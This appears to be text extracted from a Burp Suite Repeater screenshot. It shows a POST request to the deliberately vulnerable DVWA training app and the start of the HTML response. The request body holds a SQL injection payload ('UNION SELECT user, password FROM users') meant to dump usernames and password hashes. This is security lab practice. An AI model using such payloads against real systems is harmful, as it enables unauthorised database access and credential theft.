 1 2 3 4
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/?id=1&Submit=Submit HTTP/1.1
2 Host: dvwa
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://dvwa
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://dvwa/vulnerabilities/sqli/?id=1&Submit=Submit
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=06o49uobb71j9dljplvdsmqnk7; security=medium
14 Connection: keep-alive
15
16 id=1 UNION SELECT user, password FROM users -- &Submit=Submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Oct 2024 15:49:46 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 5366
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10
*Development*
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
28
29 </head>
30
31 <body class="home">
<div id="container">